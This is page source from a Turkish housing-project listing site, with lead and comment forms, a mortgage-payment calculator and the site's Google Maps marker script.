                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4456'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 322500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js
body_size: 3053
content:
(function ($) {
    "use strict";
    var markerIcon = {
        anchor: new google.maps.Point(22, 16),
        url: 'guncelprojebilgileri/assets/img/marker.png',
    }


    function mainMap() {
        function locationData(locationURL, locationImg, propertyprice, propertytype, propertyname, propertytime, bedrooms, bathrooms) {
            return ('<div class="map-popup-wrap"> <div class="map-popup"> <div class="infoBox-close"><i class="fa fa-times"></i></div> <div class="property-listing property-2"> <div class="listing-img-wrapper"> <div class="list-single-img"><a href="' + locationURL + '"><img src="' + locationImg + '" class="img-fluid mx-auto" alt="" /></a></div><span class="property-type">' + propertytype + '</span></div> <div class="listing-detail-wrapper pb-0"> <div class="listing-short-detail"> <h4 class="listing-name"><a href="' + locationURL + '">' + propertyname + '</a></h4> </div></div> <div class="price-features-wrapper"> <div class="listing-price-fx"> <h6 class="listing-card-info-price price-prefix">' + propertyprice + '</h6> </div></div></div></div></div>')}
        let loadfistLocations = function(locations)
        {
            for (i = 0; i < locations.length; i++) {
                marker = new google.maps.Marker({
                    position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                    icon: locations[i][4],
                    id: i
                });
                allMarkers.push(marker);
                var ib = new InfoBox();

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        ib.setOptions(boxOptions);
                        boxText.innerHTML = locations[i][0];
                        ib.close();
                        ib.open(map, marker);
                        currentInfobox = marker.id;
                        var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                        map.panTo(latLng);
                        map.panBy(0, -180);
                        google.maps.event.addListener(ib, 'domready', function () {
                            $('.infoBox-close').click(function (e) {
                                e.preventDefault();
                                ib.close();
                            });
                        });
                    }
                })(marker, i));
            }
            var options = {
                imagePath: 'img/',
                styles: clusterStyles,
                minClusterSize: 2
            };
            markerCluster = new MarkerClusterer(map, allMarkers, options);
        }
        var nUrl = '../markers';
        var locations = [];
        $.getJSON(nUrl,
            {
                lat0: 41.23911653308424,
                lng0: 29.395852329101544,
                lat1: 40.92858261128751,
                lng1: 28.37000394042967,
            }).done(function(data) {
            $.each(data, function(i, d) {
                locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);

            })
            loadfistLocations(locations);

        })


        let markers;
        var map = new google.maps.Map(document.getElementById('map-main'), {
            zoom: 9,
            scrollwheel: false,
            center: new google.maps.LatLng(41.015137, 28.979530),
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            fullscreenControl: true,
            navigationControl: false,
            streetViewControl: false,
            animation: google.maps.Animation.BOUNCE,
            gestureHandling: 'cooperative',
            styles: [{
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [{
                    "color": "#444444"
                }]
            }]
        });
        var zoom = map.getZoom();
        console.log("initial zoom: "+zoom);
        let yenilokasyonlar = function(lat0, lng0, lat1, lng1)
        {
            console.log('allmarkers: ', allMarkers);

            while(allMarkers.length) { allMarkers.pop().setMap(null); }
            markerCluster.clearMarkers();

            console.log('allmarkers 2: ', allMarkers);
            locations = [];
            //var nUrl = URL +'/markers?lat0='+lat0 + '&lng0=' + lng0 + '&lat1=' + lat1 + '&lng1=' + lng1;
            var nUrl = '../markers';
            $.getJSON(nUrl,
                {
                    lat0: lat0,
                    lng0: lng0,
                    lat1: lat1,
                    lng1: lng1,
                }).done(function(data) {
                $.each(data, function(i, d) {
                    locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);
                    marker = new google.maps.Marker({
                        position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                        icon: locations[i][4],
                        id: i
                    });
                    allMarkers.push(marker);
                    var ib = new InfoBox();

                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            ib.setOptions(boxOptions);
                            boxText.innerHTML = locations[i][0];
                            ib.close();
                            ib.open(map, marker);
                            currentInfobox = marker.id;
                            var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                            map.panTo(latLng);
                            map.panBy(0, -180);
                            google.maps.event.addListener(ib, 'domready', function () {
                                $('.infoBox-close').click(function (e) {
                                    e.preventDefault();
                                    ib.close();
                                });
                            });
                        }
                    })(marker, i));
                })
                var options = {
                    imagePath: 'img/',
                    styles: clusterStyles,
                    minClusterSize: 2
                };
                markerCluster = new MarkerClusterer(map, allMarkers, options);
                google.maps.event.addDomListener(window, "resize", function () {
                    var center = map.getCenter();
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(center);
                    console.log(center);
                });
            })



        }

        google.maps.event.addListener(map, 'zoom_changed', function () {
            console.log('zoom_changed');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });
        google.maps.event.addListener(map, 'center_changed', function () {

        });

        google.maps.event.addListener(map, 'dragend', function(){
            console.log('dragend');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });


        var boxText = document.createElement("div");
        boxText.className = 'map-box'
        var currentInfobox;
        var boxOptions = {
            content: boxText,
            disableAutoPan: true,
            alignBottom: true,
            maxWidth: 0,
            pixelOffset: new google.maps.Size(-145, -45),
            zIndex: null,
            boxStyle: {
                width: "260px"
            },
            closeBoxMargin: "0",
            closeBoxURL: "",
            infoBoxClearance: new google.maps.Size(1, 1),
            isHidden: false,
            pane: "floatPane",
            enableEventPropagation: false,
        };
        var markerCluster, marker, i;
        var allMarkers = [];
        var clusterStyles = [{
            textColor: 'white',
            url: '',
            height: 50,
            width: 50
        }];


        for (i = 0; i < locations.length; i++) {
            marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                icon: locations[i][4],
                id: i
            });
            allMarkers.push(marker);
            var ib = new InfoBox();
            
            google.maps.event.addListener(marker, 'click', (function (marker, i) {
                return function () {
                    ib.setOptions(boxOptions);
                    boxText.innerHTML = locations[i][0];
                    ib.close();
                    ib.open(map, marker);
                    currentInfobox = marker.id;
                    var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                    map.panTo(latLng);
                    map.panBy(0, -180);
                    google.maps.event.addListener(ib, 'domready', function () {
                        $('.infoBox-close').click(function (e) {
                            e.preventDefault();
                            ib.close();
                        });
                    });
                }
            })(marker, i));
        }
        var options = {
            imagePath: 'img/',
            styles: clusterStyles,
            minClusterSize: 2
        };
        markerCluster = new MarkerClusterer(map, allMarkers, options);
        google.maps.event.addDomListener(window, "resize", function () {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            map.setCenter(center);
            console.log(center);
        });

        $('.nextmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            var index = currentInfobox;
            if (index + 1 < allMarkers.length) {
                google.maps.event.trigger(allMarkers[index + 1], 'click');
            } else {
                google.maps.event.trigger(allMarkers[0], 'click');
            }
        });
